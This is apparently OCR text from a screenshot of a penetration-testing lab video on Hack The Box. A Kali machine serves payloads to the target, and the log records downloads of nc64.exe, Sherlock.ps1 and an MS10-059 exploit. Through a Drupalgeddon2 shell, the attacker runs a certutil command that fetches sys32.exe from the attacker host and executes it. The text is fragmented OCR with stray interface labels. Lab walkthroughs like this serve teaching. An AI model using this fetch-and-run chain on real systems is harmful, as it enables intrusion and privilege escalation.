 Home
Kali Linux
Empire
evil-
accesschk.exe
Chromium Web
Browser
Cyberseclabs.ov
pn
htb.ovpn
kerbru
an
Downloads : bash — Konsole
File Edit View Bookmarks Settings Help
~ : sudo python3
motasem@kali:~/Downloads$ sudo python3 -m http.server
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.9 - - [31/Oct/2020 17:51:50] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 17:51:50] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 18:35:04] "GET /sys32.exe HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 18:35:04] "GET /sys32.exe HTTP/1.1" 200 -
sys10.10.10.9 - - [31/Oct/2020 18:38:44] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 18:38:45] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 18:57:13] "GET /MS10-059.exe HTTP/1.1" 200 -
10.10.10.9 - - [31/Oct/2020 18:57:23] "GET /MS10-059.exe HTTP/1.1" 200 -
Downloads : bash
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>> Certutil -urlcache -f http://10.10.14.16:8000/sys32.exe sys32.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
drupalgeddon2>> sys32.exe
[-] The target timed out ~ Net::ReadTimeout with #<TCPSocket:(closed)>
motasem@kali:~/Downloads$
Downloads : nano
GNU nano 5.3 session.json
{
"session_name": "SESS3be1999be4b134a44bef1e6c979c5741",
CVE-2018-7600 : bash
CVE-2018-7600 : nc
Downloads : bash
Downloads : bash
12
31
Downloads : bash — Konsole
windows-kernel-exploits/MS10-05...
Windows-Exploit-Suggester — Dol...
/home/motasem/Downloads/shell...
/home/motasem/Downloads/Sherl...
6:58 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18:58
31/10/2020